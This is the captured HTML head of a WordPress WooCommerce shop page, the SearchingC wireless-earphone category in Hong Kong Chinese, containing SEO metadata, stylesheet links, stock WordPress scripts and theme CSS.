

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/product-category/technology/wireless-earphone/
body_size: 53974
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>無線耳機 彙整 - SearchingC</title>
	<link rel="canonical" href="https://searchingc.com/product-category/technology/wireless-earphone/" />
	<link rel="next" href="https://searchingc.com/product-category/technology/wireless-earphone/page/2/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="無線耳機 彙整 - SearchingC" />
	<meta property="og:url" content="https://searchingc.com/product-category/technology/wireless-earphone/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"CollectionPage","@id":"https://searchingc.com/product-category/technology/wireless-earphone/#webpage","url":"https://searchingc.com/product-category/technology/wireless-earphone/","name":"\u7121\u7dda\u8033\u6a5f \u5f59\u6574 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"https://searchingc.com/product-category/technology/wireless-earphone/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/product-category/technology/wireless-earphone/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/product-category/technology/wireless-earphone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u96fb\u5b50\u79d1\u6280","item":"https://searchingc.com/product-category/technology/"},{"@type":"ListItem","position":3,"name":"\u7121\u7dda\u8033\u6a5f"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SearchingC &raquo; 無線耳機 分類 Feed" href="https://searchingc.com/product-category/technology/wireless-earphone/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769011281' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769011281' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769011281' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
